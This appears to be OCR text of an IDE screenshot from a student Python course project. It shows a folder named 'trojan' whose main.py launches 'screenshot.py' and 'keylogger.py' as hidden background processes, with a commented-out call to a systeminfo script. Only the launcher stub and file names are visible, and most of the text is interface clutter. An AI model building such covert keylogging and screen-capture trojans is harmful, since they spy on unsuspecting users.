 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - main.py
python_dev trojan main.py Current File Git:
Project Proje... main.py subprocess.py github_helper.py screenshot.py
python_dev C:\Users\User\Desk
.vscode
labo1
labo2
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
extra
Commit
Pull Requests
Bookmarks
Structure
23 if __name__ == '__main__':
24 script_path = 'screenshot.py' script_path: 'keylogger.py'
25 run_script_as_background(script_path)
26 script_path = 'keylogger.py'
27 run_script_as_background(script_path)
28 while True:
29 continue
30
31 # subprocess.Popen([sys.executable, "pythontest\\systeminfo.py"])
32
5 1
Database
SciView
GitHub Copilot
Notifications
if __name__ == '__main__' › while True
Debug: main github_helper
Debugger Console
MainThread dsvsdvdsv
<module>, main.py:29 script_path = {str} 'keylogger.py'
Special Variables
Switch frames from anywhere in the IDE with Ctrl+Alt+U..
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
1:7 CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 12:08
28/05/2023